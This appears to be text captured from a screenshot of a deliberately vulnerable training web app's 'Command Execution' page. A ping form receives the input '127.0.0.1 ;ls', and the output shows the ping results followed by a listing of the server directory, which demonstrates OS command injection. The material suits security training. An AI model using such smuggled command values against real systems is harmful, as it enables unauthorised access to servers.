 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 ;ls submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.016 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 0.012/0.014/0.016/0.004 ms
help
index.php
source